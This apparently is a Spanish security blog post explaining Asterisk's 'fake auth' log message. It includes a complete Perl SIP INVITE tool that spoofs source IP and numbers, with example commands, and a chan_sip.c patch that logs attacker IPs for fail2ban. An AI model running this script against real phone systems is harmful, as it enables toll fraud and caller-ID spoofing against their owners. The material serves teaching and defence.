			<p class="site-title"><a href="https://blog.pepelux.org/" rel="home">Pepelux blog</a></p>

								
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

					
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			


		</header><!-- #masthead -->

		
		
		
		
		<div id="content" class="site-content container clearfix">

	<section id="primary" class="content-single content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-1145" class="post-1145 post type-post status-publish format-standard hentry category-asterisk category-freepbx category-hacking category-voip tag-asterisk tag-freepbx tag-hacking tag-voip">

	
	<header class="entry-header">

		<div class="entry-meta"><span class="meta-date"><a href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/" title="16:20 pm" rel="bookmark"><time class="entry-date published updated" datetime="2014-09-23T16:20:51+01:00">23 septiembre 2014</time></a></span><span class="meta-author"> <span class="author vcard"><a class="url fn n" href="https://blog.pepelux.org/author/admin/" title="Ver todas las entradas de Pepelux" rel="author">Pepelux</a></span></span></div>
		<h1 class="entry-title">Sending fake auth for device XXX</h1>
	</header><!-- .entry-header -->

	<div class="entry-content clearfix">

		<!-- google_ad_section_start --><p>Si administras  un Asterisk con conexión desde Internet seguro que habrás visto en los logs este mensaje muchísimas veces &#8211; por cierto, si tu Asterisk NO debe estar accesible desde Internet y ves esto en los logs o en la consola, ve revisando con urgencia la configuración de tu Router/Firewall 🙂</p>
<p>Lo normal es ver algo así en la consola:</p>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png"><img decoding="async" class="aligncenter size-full wp-image-1150" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png" alt="Fake auth" width="789" height="58" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451.png 789w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.21.451-300x22.png 300w" sizes="(max-width: 789px) 100vw, 789px" /></a></p>
<p>Bueno, ¿y qué tiene esto de especial o de raro? Pues que la IP que aparece NO es la del atacante, sino la de nuestro servidor Asterisk. Esto la verdad es que deja fuera de juego a mucha gente; primero porque ver el mensaje intentando llamar a un número internacional ya acojona; y luego porque, como digo, la IP que aparece es la tuya y no la del atacante.</p>
<p>Mientras vas buscando en Google el por qué de este mensaje vas viendo la consola como van apareciendo más registros &#8230; y sin la IP, no puedes bloquear nada ni crear una regla en el fail2ban para automatizar el bloqueo de este tipo de ataques.</p>
<p>En las versiones más modernas de Asterisk parece que trae un módulo de seguridad que controla esto pero al menos en la 1.8, que sigue siendo de las más utilizadas, no hay manera de saber quien está intentando llamar desde tu sistema a coste cero (para él, claro).</p>
<p>Antes de ver la pésima solución, analizaremos por qué ocurre esto. Ya publiqué hace tiempo 2 entradas donde explicaba este tipo de ataques y donde ponía un script para ver si tu sistema era vulnerable. Las entradas son estas:</p>
<p><a href="http://blog.pepelux.org/2012/02/15/asterisk-invite-attack/" target="_blank">http://blog.pepelux.org/2012/02/15/asterisk-invite-attack/</a></p>
<p><a href="http://blog.pepelux.org/2013/01/05/asterisk-%e2%80%93-invite-attack-ii/" target="_blank">http://blog.pepelux.org/2013/01/05/asterisk-%e2%80%93-invite-attack-ii/</a></p>
<p>Y bueno, como los scripts siempre están en continua evolución, aquí va de nuevo, un poco mejorado:</p>
<pre class="brush: cpp; title: ; notranslate" title="">
#!/usr/bin/perl
# -=-=-=-=-=-=-=
# SipINVITE v1.1
# -=-=-=-=-=-=-=
#
# Pepelux &lt;pepelux&#x5B;at]gmail&#x5B;dot]com&gt;
 
use warnings;
use strict;
use IO::Socket;
use NetAddr::IP;
use Getopt::Long;
use Digest::MD5;
 
my $host = '';     		# host
my $port = '';     		# port
my $dst_number = '';   	# destination number
my $src_number = '';   	# source number
 
my $lport = &quot;31337&quot;;
my $hip = &quot;&quot;;
my $fakeip = &quot;&quot;;
 
sub init() {
    if ($^O =~ /Win/) {system(&quot;cls&quot;);}else{system(&quot;clear&quot;);}
 
    # check params
    my $result = GetOptions (&quot;h=s&quot; =&gt; \$host,
                             &quot;d=s&quot; =&gt; \$dst_number,
                             &quot;s=s&quot; =&gt; \$src_number,
                             &quot;ip=s&quot; =&gt; \$fakeip,
                             &quot;p=s&quot; =&gt; \$port);
 
    help() if ($host eq &quot;&quot; || $dst_number eq &quot;&quot;);
 
    $port = &quot;5060&quot; if ($port eq &quot;&quot;);
    $src_number = &quot;100&quot; if ($src_number eq &quot;&quot;);
    
	 $hip = inet_ntoa(inet_aton($host));
    $fakeip = $hip if ($fakeip eq &quot;&quot;);
 
    invite($hip, $fakeip, $host, $port, $dst_number, $src_number);
 
    exit;
}
 
sub invite {
    my $ip = shift;
    my $fakeip = shift;
    my $host = shift;
    my $nport = shift;
    my $dst = shift;
    my $src = shift;
 
    my $sc = new IO::Socket::INET-&gt;new(PeerPort=&gt;$nport, Proto=&gt;'udp', PeerAddr=&gt;$ip, Timeout =&gt; 2);
 
    $lport = $sc-&gt;sockport();
 
    my $branch = &amp;generate_random_string(71, 0);
    my $callerid = &amp;generate_random_string(32, 1);
 
    my $msg = &quot;INVITE sip:&quot;.$dst_number.&quot;@&quot;.$host.&quot;;transport=UDP SIP/2.0\n&quot;;
    $msg .= &quot;Supported: \n&quot;;
    $msg .= &quot;Allow: INVITE, ACK, OPTIONS, CANCEL, BYE\n&quot;;
    $msg .= &quot;Contact: $dst &lt;sip:&quot;.$dst.&quot;@&quot;.$ip.&quot;:$lport&gt;\n&quot;;
    $msg .= &quot;Via: SIP/2.0/UDP $ip:$lport;branch=$branch\n&quot;;
    $msg .= &quot;Call-id: &quot;.$callerid.&quot;@&quot;.$fakeip.&quot;\n&quot;;
    $msg .= &quot;Cseq: 1 INVITE\n&quot;;
    $msg .= &quot;From: $src &lt;sip:&quot;.$src.&quot;@&quot;.$fakeip.&quot;&gt;;tag=ddb044893807095baf1cf07269f03118\n&quot;;
    $msg .= &quot;Max-forwards: 70\n&quot;;
    $msg .= &quot;To: &lt;sip:&quot;.$dst.&quot;@&quot;.$host.&quot;&gt;\n&quot;;
    $msg .= &quot;Content-length: 123\n\n&quot;;
    $msg .= &quot;v=0\n&quot;;
    $msg .= &quot;o=anonymous 1312841870 1312841870 IN IP4 $ip\n&quot;;
    $msg .= &quot;s=session\n&quot;;
    $msg .= &quot;c=IN IP4 $ip\n&quot;;
    $msg .= &quot;t=0 0\n&quot;;
    $msg .= &quot;m=audio 2362 RTP/AVP 0\n\n&quot;;
 
    print $sc $msg;
 
    print &quot;\nSending:\n=======\n$msg\n\n&quot;;
 
    my $data = &quot;&quot;;
    my $server = &quot;&quot;;
    my $useragent = &quot;&quot;;
    my $line = &quot;&quot;;
 
    LOOP: {
        while (&lt;$sc&gt;) {
            $line = $_;
 
            if ($line =~ /&#x5B;Ss]erver/ &amp;&amp; $server eq &quot;&quot;) {
               $line =~ /&#x5B;Ss]erver\:\s(.+)\r\n/;
 
               if ($1) {
                    $server = $1;
                }
            }
 
            if ($line =~ /&#x5B;Uu]ser\-&#x5B;Aa]gent/ &amp;&amp; $useragent eq &quot;&quot;) {
               $line =~ /&#x5B;Uu]ser\-&#x5B;Aa]gent\:\s(.+)\r\n/;
 
               if ($1) {
                    $useragent = $1;
                }
            }
 
            $data .= $line;
 
            if ($line =~ /^\r\n/) {
                last LOOP;
            }
        }
    }
 
    print &quot;\nReceiving:\n=========\n$data\n\n&quot;;
}
 
sub generate_random_string {
    my $length_of_randomstring = shift;
    my $only_hex = shift;
    my @chars;
 
    if ($only_hex == 0) {
        @chars = ('a'..'z','0'..'9');
    }
    else {
        @chars = ('a'..'f','0'..'9');
    }
    my $random_string;
    foreach (1..$length_of_randomstring) {
        $random_string.=$chars&#x5B;rand @chars];
    }
    return $random_string;
}
 
sub help {
    print qq{
Usage:  $0 -h &lt;host&gt; -d &lt;dst_number&gt; &#x5B;options]
 
== Options ==
-d &lt;integer&gt;     = Destination number
-s &lt;integer&gt;     = Source number (default: 100)
-p &lt;integer&gt;     = Remote SIP port (default: 5060)
-ip &lt;string&gt;     = Fake IP (by default is the same as host)
 
== Examples ==
\$$0 -h 192.168.0.1 -d 100
\$$0 -h 192.168.0.1 -d 666666666 -s 200
\$$0 -h 192.168.0.1 -d 100 -ip 1.2.3.4
 
};
 
    exit 1;
}
 
init();
</pre>
<p>De hecho, lo que ocasionó el registro de la captura anterior fue esto:</p>
<pre class="brush: cpp; title: ; notranslate" title="">
$ perl sipinvite.pl -h sip3 -d 44123456789 -s 0044121212121
</pre>
<p>Y las nuevas opciones que trae el script son:</p>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.50.19.png"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1155" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.50.19.png" alt="sipinvite.pl" width="480" height="182" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.50.19.png 480w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.50.19-300x113.png 300w" sizes="(max-width: 480px) 100vw, 480px" /></a></p>
<p>Podemos jugar con los números origen y destino, e incluso realizar llamadas telefónicas alterando el Callerid, en caso de que el sistema no esté bien configurado (tal y como comento en las entradas de mi blog que he mencionado antes). La verdad es que ver la IP de tu sistema mosquea mucho, pero si pones una aleatoria puedes volver loco al pobre administrador:</p>
<pre class="brush: cpp; title: ; notranslate" title="">
$ perl sipinvite.pl -h sip3 -d 100 -ip 1.2.3.4
</pre>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.56.23.png"><img decoding="async" class="aligncenter size-full wp-image-1156" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.56.23.png" alt="" width="789" height="46" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.56.23.png 789w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.56.23-300x17.png 300w" sizes="(max-width: 789px) 100vw, 789px" /></a></p>
<pre class="brush: cpp; title: ; notranslate" title="">
$ perl sipinvite.pl -h sip3 -d 100 -ip &quot;VAIS A MORIR TODOS&quot;
</pre>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.58.39.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1157" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.58.39.png" alt="" width="786" height="52" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.58.39.png 786w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-16.58.39-300x19.png 300w" sizes="auto, (max-width: 786px) 100vw, 786px" /></a><br />
En realidad este mensaje, aunque asusta bastante, quiere decir que está todo bien configurado pero que hay un gracioso intentando mandar mensajes INVITE para realizar llamadas. En caso de que tuviéramos mal configurado nuestro sistema veríamos en la consola cómo se realiza una llamada saliente, como si la hubiera marcado un teléfono. Lo que nos están mandando para provocar este aviso es algo así:</p>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.01.40.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1158" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.01.40.png" alt="" width="787" height="333" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.01.40.png 787w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.01.40-300x126.png 300w" sizes="auto, (max-width: 787px) 100vw, 787px" /></a></p>
<p>Como solución tenemos 2 opciones. La primera es acostumbrarlos a ver el aviso por pantalla 🙂 &#8230; y la segunda es &#8216;retocar&#8217; el código de Asterisk y recompilar. Para ello tendremos que buscar en channels/chan_sip.c el lugar donde nos muestra ese error y antes, hacer un print con la IP del atacante. Algo así:</p>
<pre class="brush: cpp; title: ; notranslate" title="">
        } else if (sip_cfg.alwaysauthreject) {
                res = AUTH_FAKE_AUTH; /* reject with fake authorization request */
                ast_log(LOG_NOTICE, &quot;hacking attempt detected '%s'\n&quot;, ast_sockaddr_stringify_addr(addr));
</pre>
<p>Por lo que en nuestra consola veríamos lo siguiente:</p>
<p><a href="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.11.55.png"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1160" src="http://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.11.55.png" alt="" width="785" height="58" srcset="https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.11.55.png 785w, https://blog.pepelux.org/wp-content/uploads/Captura-de-pantalla-2014-09-23-a-las-17.11.55-300x22.png 300w" sizes="auto, (max-width: 785px) 100vw, 785px" /></a></p>
<p>&nbsp;</p>
<p>Y ya con la IP del atacante podremos realizar el bloqueo correspondiente en nuestras IPTABLES o, mejor aún, crear una regla en Fail2ban que bloquee las IPs que aparezcan en el mensaje que hemos creado: <strong>hacking attempt detected &#8216;X.X.X.X&#8217;</strong></p>
<p>Espero que os sirva. Saludos</p>
<p>&nbsp;</p>
<!-- google_ad_section_end --><div style="min-height:33px;" class="really_simple_share really_simple_share_button robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><div class="fb-like" data-href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/" data-layout="button_count" data-width="100" ></div></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal"  data-text="Sending fake auth for device XXX (vía @pepeluxx)" data-url="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/"  data-via=""   ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/" ></div></div><div class="really_simple_share_specificfeeds_follow" style="width:110px;"><a href="http://www.specificfeeds.com/follow" target="_blank"><img decoding="async" src="https://blog.pepelux.org/wp-content/plugins/really-simple-facebook-twitter-share-buttons/images/specificfeeds_follow.png" alt="Email, RSS" title="Email, RSS" /> Follow</a></div><div class="really_simple_share_readygraph_infolinks" style="width:110px;"></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/"></script></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/&amp;title=Sending fake auth for device XXX"></a></div></div>
		<div class="really_simple_share_clearfix"></div><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Comparte esto:</h3><div class="sd-content"><ul><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-1145" class="share-facebook sd-button share-icon" href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/?share=facebook" target="_blank" title="Haz clic para compartir en Facebook" ><span>Facebook</span></a></li><li class="share-x"><a rel="nofollow noopener noreferrer" data-shared="sharing-x-1145" class="share-x sd-button share-icon" href="https://blog.pepelux.org/2014/09/23/sending-fake-auth-for-device-xxx/?share=x" target="_blank" title="Haz clic para compartir en X" ><span>X</span></a></li><li class="share-end"></li></ul></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-11158917-1145-6967f34d19b74' data-src='https://widgets.wp.com/likes/?ver=14.5#blog_id=11158917&amp;post_id=1145&amp;origin=blog.pepelux.org&amp;obj_id=11158917-1145-6967f34d19b74' data-name='like-post-frame-11158917-1145-6967f34d19b74' data-title='Me gusta o Compartir'><h3 class="sd-title">Me gusta esto:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Me gusta</span></span> <span class="loading">Cargando...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div>
		
	</div><!-- .entry-content -->

	<footer class="entry-footer">

		
		<div class="entry-categories clearfix">
			<span class="meta-categories">
				<a href="https://blog.pepelux.org/category/asterisk/" rel="category tag">Asterisk</a> <a href="https://blog.pepelux.org/category/freepbx/" rel="category tag">FreePBX</a> <a href="https://blog.pepelux.org/category/hacking/" rel="category tag">Hacking</a> <a href="https://blog.pepelux.org/category/voip/" rel="category tag">VoIP</a>			</span>
		</div><!-- .entry-categories -->

				
			<div class="entry-tags clearfix">
				<span class="meta-tags">
					<a href="https://blog.pepelux.org/tag/asterisk/" rel="tag">Asterisk</a><a href="https://blog.pepelux.org/tag/freepbx/" rel="tag">FreePBX</a><a href="https://blog.pepelux.org/tag/hacking/" rel="tag">Hacking</a><a href="https://blog.pepelux.org/tag/voip/" rel="tag">VoIP</a>				</span>
			</div><!-- .entry-tags -->

							
	<nav class="navigation post-navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://blog.pepelux.org/2014/07/30/protegiendo-nuestro-sistema-de-voip-con-kamailio/" rel="prev"><span class="screen-reader-text">Entrada anterior:</span>Protegiendo nuestro sistema de VoIP con Kamailio</a></div><div class="nav-next"><a href="https://blog.pepelux.org/2014/10/08/nn4ed-ctf-writeup/" rel="next"><span class="screen-reader-text">Siguiente entrada:</span>nn4ed &#8211; ctf writeup</a></div></div>
	</nav>
	</footer><!-- .entry-footer -->

</article>

<div id="comments" class="comments-area">

	
	
	
	
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">Deja un comentario<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2014/09/23/sending-fake-auth-for-device-xxx/#respond" style="display:none;">Cancelar respuesta</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="Formulario de comentarios"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=11158917&#038;postid=1145&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=retro&#038;greeting=Deja+un+comentario&#038;jetpack_comments_nonce=7a35cc7ad7&#038;greeting_reply=Responder+a+%25s&#038;color_scheme=light&#038;lang=es_ES&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=4473bcc81f1c3e1d20d9299554adf448c4de3120#parent=https%3A%2F%2Fblog.pepelux.org%2F2014%2F09%2F23%2Fsending-fake-auth-for-device-xxx%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->

		</main><!-- #main -->
	</section><!-- #primary -->

	
	<section id="secondary" class="sidebar widget-area clearfix" role="complementary">

		<aside id="text-6" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Hacking y Seguridad VoIP</h3></div>			<div class="textwidget"><a href="http://0xword.com/es/libros/33-libro-hacking-seguridad-voip.html" target="_blank"><img src="http://4.bp.blogspot.com/-QEXOhmAM124/USZ5ho-5vAI/AAAAAAAAPYw/nIc0cL2SSq0/s1600/Libro_VoIP.jpg" width="300"/></a></div>
		</aside><aside id="text-8" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Abogados penalistas</h3></div>			<div class="textwidget">  <a href="http://perseuslegal.com" target="_blank">
  <img src="http://blog.pepelux.org/wp-content/uploads/perseus.png" width="300" alt="Perseus legal abogados"
      onmouseover="this.src='http://blog.pepelux.org/wp-content/uploads/perseus2.png';"
      onmouseout="this.src='http://blog.pepelux.org/wp-content/uploads/perseus.png';"/>
  </a></div>
		</aside><aside id="text-7" class="widget widget_text clearfix"><div class="widget-header"><h3 class="widget-title">Sobre mi</h3></div>			<div class="textwidget"><a href="http://es.linkedin.com/in/pepelux" target="_blank">Jose Luis Verdeguer</a></div>
		</aside><aside id="search-3" class="widget widget_search clearfix"><div class="widget-header"><h3 class="widget-title">Buscar</h3></div>
<form role="search" method="get" class="search-form" action="https://blog.pepelux.org/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field"
			placeholder="Buscar &hellip;"
			value="" name="s"
			title="Buscar:" />
	</label>
	<button type="submit" class="search-submit">
		<svg class="icon icon-search" aria-hidden="true" role="img"> <use xlink:href="https://blog.pepelux.org/wp-content/themes/wellington/assets/icons/genericons-neue.svg#search"></use> </svg>		<span class="screen-reader-text">Buscar</span>
	</button>
</form>
</aside><aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><center>
<a href="http://www.twitter.com/pepeluxx"><img src="http://twitter-badges.s3.amazonaws.com/t_logo-a.png" alt="Sígueme en Twitter"/><br />Sígueme en Twitter</a>
<br />
<script src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 5,
  interval: 6000,
  width: 250,
  height: 300,
  theme: {
    shell: {
      background: '#0ba0ba',
      color: '#000000'
    },
    tweets: {
      background: '#ffffff',
      color: '#000000',
      links: '#0713eb'
    }
  },
  features: {
    scrollbar: true,
    loop: false,
    live: true,
    hashtags: true,
    timestamp: true,
    avatars: true,
    behavior: 'all'
  }
}).render().setUser('pepeluxx').start();
</script>
</center>


</div>
		</aside><aside id="subscribe_me-4" class="widget subscribe_me clearfix"><div class="widget-header"><h3 class="widget-title">Suscripción RSS</h3></div><div class="subscribe_me_services">
<div class="float_feed_button"><a href="https://blog.pepelux.org/feed/" title="RSS Feed" class="no_icon"><img src="https://blog.pepelux.org/wp-content/plugins/sem-subscribe-me/icons/feed-large.gif" height="48" width="48" alt="RSS feed" /></a></div>
<div class="subscribe_me_text">
<p>Subscribe to this site's RSS feed.</p>
</div>
</div>
<div class="subscribe_me_ruler"></div>
<div class="subscribe_me_extra" style="display: none;">
<a href="feed:https://blog.pepelux.org/feed/" class="rss_feed no_icon" title="Desktop Reader" rel="nofollow">Desktop Reader</a>
<a href="http://www.bloglines.com/sub/https://blog.pepelux.org/feed/" class="bloglines no_icon" title="Bloglines" rel="nofollow">Bloglines</a>
<a href="http://cloud.feedly.com/#subscription/feed/https%3A%2F%2Fblog.pepelux.org%2Ffeed%2F" class="feedly no_icon" title="Feedly" rel="nofollow">Feedly</a>
<a href="http://www.live.com/?add=http%3A%2F%2Fblog.pepelux.org%2F" class="live no_icon" title="Live" rel="nofollow">Live</a>
<a href="http://www.netvibes.com/subscribe.php?url=https%3A%2F%2Fblog.pepelux.org%2Ffeed%2F" class="netvibes no_icon" title="Netvibes" rel="nofollow">Netvibes</a>
<a href="http://add.my.yahoo.com/rss?url=https%3A%2F%2Fblog.pepelux.org%2Ffeed%2F" class="yahoo no_icon" title="Yahoo!" rel="nofollow">Yahoo!</a>
<div class="subscribe_me_spacer"></div>
</div>
</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud clearfix"><div class="widget-header"><h3 class="widget-title">Nube de etiquetas</h3></div><div class="tagcloud"><a href="https://blog.pepelux.org/tag/asterisk/" class="tag-cloud-link tag-link-124 tag-link-position-1" style="font-size: 17pt;" aria-label="Asterisk (15 elementos)">Asterisk</a>
<a href="https://blog.pepelux.org/tag/auditoria-de-seguridad/" class="tag-cloud-link tag-link-135 tag-link-position-2" style="font-size: 8pt;" aria-label="Auditoría de seguridad (2 elementos)">Auditoría de seguridad</a>
<a href="https://blog.pepelux.org/tag/buffer-overflow/" class="tag-cloud-link tag-link-72 tag-link-position-3" style="font-size: 8pt;" aria-label="Buffer overflow (2 elementos)">Buffer overflow</a>
<a href="https://blog.pepelux.org/tag/cracking/" class="tag-cloud-link tag-link-109 tag-link-position-4" style="font-size: 9.5pt;" aria-label="Cracking (3 elementos)">Cracking</a>
<a href="https://blog.pepelux.org/tag/ctf/" class="tag-cloud-link tag-link-122 tag-link-position-5" style="font-size: 16.75pt;" aria-label="CTF (14 elementos)">CTF</a>
<a href="https://blog.pepelux.org/tag/enye-sec/" class="tag-cloud-link tag-link-104 tag-link-position-6" style="font-size: 13.25pt;" aria-label="eNYe Sec (7 elementos)">eNYe Sec</a>
<a href="https://blog.pepelux.org/tag/enye-spider/" class="tag-cloud-link tag-link-12 tag-link-position-7" style="font-size: 8pt;" aria-label="eNYe Spider (2 elementos)">eNYe Spider</a>
<a href="https://blog.pepelux.org/tag/escanear-bugs-en-joomla/" class="tag-cloud-link tag-link-66 tag-link-position-8" style="font-size: 11.75pt;" aria-label="Escanear bugs en Joomla (5 elementos)">Escanear bugs en Joomla</a>
<a href="https://blog.pepelux.org/tag/exploits/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 11.75pt;" aria-label="Exploits (5 elementos)">Exploits</a>
<a href="https://blog.pepelux.org/tag/facebook/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 10.75pt;" aria-label="Facebook (4 elementos)">Facebook</a>
<a href="https://blog.pepelux.org/tag/fallo-de-seguridad/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 8pt;" aria-label="Fallo de seguridad (2 elementos)">Fallo de seguridad</a>
<a href="https://blog.pepelux.org/tag/fallos-de-seguridad-en-tuenti/" class="tag-cloud-link tag-link-13 tag-link-position-12" style="font-size: 8pt;" aria-label="Fallos de seguridad en Tuenti (2 elementos)">Fallos de seguridad en Tuenti</a>
<a href="https://blog.pepelux.org/tag/freepbx/" class="tag-cloud-link tag-link-130 tag-link-position-13" style="font-size: 10.75pt;" aria-label="FreePBX (4 elementos)">FreePBX</a>
<a href="https://blog.pepelux.org/tag/fuzzing/" class="tag-cloud-link tag-link-121 tag-link-position-14" style="font-size: 10.75pt;" aria-label="Fuzzing (4 elementos)">Fuzzing</a>
<a href="https://blog.pepelux.org/tag/guerra-de-pandillas/" class="tag-cloud-link tag-link-61 tag-link-position-15" style="font-size: 8pt;" aria-label="Guerra de Pandillas (2 elementos)">Guerra de Pandillas</a>
<a href="https://blog.pepelux.org/tag/hackear-webs/" class="tag-cloud-link tag-link-14 tag-link-position-16" style="font-size: 16.75pt;" aria-label="Hackear webs (14 elementos)">Hackear webs</a>
<a href="https://blog.pepelux.org/tag/hack-games/" class="tag-cloud-link tag-link-120 tag-link-position-17" style="font-size: 16.375pt;" aria-label="Hack games (13 elementos)">Hack games</a>
<a href="https://blog.pepelux.org/tag/hacking/" class="tag-cloud-link tag-link-108 tag-link-position-18" style="font-size: 22pt;" aria-label="Hacking (39 elementos)">Hacking</a>
<a href="https://blog.pepelux.org/tag/joomla/" class="tag-cloud-link tag-link-118 tag-link-position-19" style="font-size: 11.75pt;" aria-label="Joomla (5 elementos)">Joomla</a>
<a href="https://blog.pepelux.org/tag/joomlascan/" class="tag-cloud-link tag-link-83 tag-link-position-20" style="font-size: 9.5pt;" aria-label="JoomlaScan (3 elementos)">JoomlaScan</a>
<a href="https://blog.pepelux.org/tag/kamailio/" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 12.625pt;" aria-label="Kamailio (6 elementos)">Kamailio</a>
<a href="https://blog.pepelux.org/tag/linux/" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 10.75pt;" aria-label="Linux (4 elementos)">Linux</a>
<a href="https://blog.pepelux.org/tag/pentesting/" class="tag-cloud-link tag-link-136 tag-link-position-23" style="font-size: 8pt;" aria-label="Pentesting (2 elementos)">Pentesting</a>
<a href="https://blog.pepelux.org/tag/plaidctf/" class="tag-cloud-link tag-link-89 tag-link-position-24" style="font-size: 8pt;" aria-label="PlaidCTF (2 elementos)">PlaidCTF</a>
<a href="https://blog.pepelux.org/tag/programacion-en-net/" class="tag-cloud-link tag-link-35 tag-link-position-25" style="font-size: 9.5pt;" aria-label="Programación en .NET (3 elementos)">Programación en .NET</a>
<a href="https://blog.pepelux.org/tag/programacion-en-c/" class="tag-cloud-link tag-link-36 tag-link-position-26" style="font-size: 9.5pt;" aria-label="Programación en C# (3 elementos)">Programación en C#</a>
<a href="https://blog.pepelux.org/tag/retos-hacking/" class="tag-cloud-link tag-link-119 tag-link-position-27" style="font-size: 17.375pt;" aria-label="Retos hacking (16 elementos)">Retos hacking</a>
<a href="https://blog.pepelux.org/tag/retos-web/" class="tag-cloud-link tag-link-70 tag-link-position-28" style="font-size: 14.5pt;" aria-label="Retos web (9 elementos)">Retos web</a>
<a href="https://blog.pepelux.org/tag/rootedcon/" class="tag-cloud-link tag-link-69 tag-link-position-29" style="font-size: 14.5pt;" aria-label="RootedCON (9 elementos)">RootedCON</a>
<a href="https://blog.pepelux.org/tag/seguridad/" class="tag-cloud-link tag-link-133 tag-link-position-30" style="font-size: 8pt;" aria-label="Seguridad (2 elementos)">Seguridad</a>
